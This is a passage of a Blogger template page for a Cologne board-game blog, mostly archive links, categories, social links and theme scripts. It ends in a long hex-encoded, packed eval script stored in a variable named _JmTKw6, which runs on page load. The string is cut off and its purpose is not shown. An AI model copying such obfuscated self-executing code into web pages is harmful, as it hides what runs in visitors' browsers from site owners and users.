<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2023/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2023/05/'>Mai</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2023/02/'>Februar</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2022/'>2022</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2022/12/'>Dezember</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2022/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2022/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2021/'>2021</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2021/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2021/07/'>Juli</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2021/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2021/01/'>Januar</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2020/'>2020</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2020/07/'>Juli</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2020/06/'>Juni</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2020/05/'>Mai</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2020/03/'>März</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2020/01/'>Januar</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2019/'>2019</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2019/12/'>Dezember</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2019/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2019/07/'>Juli</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2019/06/'>Juni</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2019/05/'>Mai</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2019/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2019/03/'>März</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2019/02/'>Februar</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2019/01/'>Januar</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2018/'>2018</a>
<span class='post-count' dir='ltr'>(71)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2018/12/'>Dezember</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2018/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2018/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2018/09/'>September</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2018/08/'>August</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2018/07/'>Juli</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2018/06/'>Juni</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='posts'>
<li><a href='https://www.brettspielen.koeln/2018/06/the-7th-continent-der-1-spieler.html'>The 7th Continent - Der 1 Spieler Downtimer zu viert</a></li>
<li><a href='https://www.brettspielen.koeln/2018/06/riskikofreudige-spielsucht-der.html'>Risikofreudige Spielsucht - Der Spielermacher</a></li>
<li><a href='https://www.brettspielen.koeln/2018/06/game-vs-game-teil-1-hero-dice-vs-dice.html'>Game vs. Game: Teil 1- Hero Dice vs. Dice Master</a></li>
<li><a href='https://www.brettspielen.koeln/2018/06/rise-of-queensdale-spoilerfrei.html'>Rise of Queensdale (spoilerfrei)</a></li>
<li><a href='https://www.brettspielen.koeln/2018/06/mitspieler-teil-05-michael-tabel.html'>Mitspieler Teil α-Ω - Michael Tabel</a></li>
<li><a href='https://www.brettspielen.koeln/2018/06/mitspieler-teil-6-nicole-wasch.html'>Mitspielerin Teil 6 - Nicole Wasch</a></li>
<li><a href='https://www.brettspielen.koeln/2018/06/mitspieler-martin-brock-konzen.html'>Mitspieler Teil 5 - Martin Brock Konzen</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2018/05/'>Mai</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2018/04/'>April</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2018/03/'>März</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2018/02/'>Februar</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2018/01/'>Januar</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2017/'>2017</a>
<span class='post-count' dir='ltr'>(39)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2017/12/'>Dezember</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2017/11/'>November</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2017/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategorien</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.brettspielen.koeln/search/label/%23Mkelspielt'>#Mkelspielt</a>
<span dir='ltr'>(101)</span>
</li>
<li>
<a dir='ltr' href='https://www.brettspielen.koeln/search/label/Facebookbeitrag'>Facebookbeitrag</a>
<span dir='ltr'>(57)</span>
</li>
<li>
<a dir='ltr' href='https://www.brettspielen.koeln/search/label/Gastautor'>Gastautor</a>
<span dir='ltr'>(50)</span>
</li>
<li>
<a dir='ltr' href='https://www.brettspielen.koeln/search/label/Mitspieler'>Mitspieler</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.brettspielen.koeln/search/label/Veranstaltung'>Veranstaltung</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.brettspielen.koeln/search/label/%23100Sek'>#100Sek</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.brettspielen.koeln/search/label/%23Prototypen'>#Prototypen</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.brettspielen.koeln/search/label/CologneCon'>CologneCon</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.brettspielen.koeln/search/label/Interviews'>Interviews</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.brettspielen.koeln/search/label/Spielautoren'>Spielautoren</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.brettspielen.koeln/search/label/%23AltvsNeu'>#AltvsNeu</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.brettspielen.koeln/search/label/Game%20vs.%20Game'>Game vs. Game</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Links</h2>
<div class='widget-content'>
<ul>
<li><a href='https://play.google.com/store/apps/details?id=com.tendadigital.chwaziApp&hl=de'>Startspieler App Chwazi</a></li>
<li><a href='https://melodice.org/'>Brettspiel Musik melodice.org</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/615277569091959865?po\x3d1124415457454163191\x26origin\x3dhttps://www.brettspielen.koeln',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/groups/brettspielenkoeln' title='facebook'></a></li>
<li><a class='youtube' href='https://www.youtube.com/c/BrettspieleNK%C3%B6ln' title='youtube'></a></li>
<li><a class='instagram' href='https://www.instagram.com/brettspielenkoeln/' title='instagram'></a></li>
<li><a class='twitter' href='https://twitter.com/BrettspielenK' title='twitter'></a></li>
<li><a class='email' href='http://www.brettspielen.koeln/p/impressum.html' title='email'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _JmTKw6= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x44\x28\x33\x62\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x62\x28\x63\x29\x7b\x33\x61\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x67\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x66\x2e\x34\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x64\x28\x33\x36\x29\x29\x7d\x3b\x34\x63\x28\x63\x2d\x2d\x29\x7b\x33\x64\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x62\x28\x34\x61\x20\x33\x59\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x61\x20\x70\x7d\x28\x5c\x27\x56\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\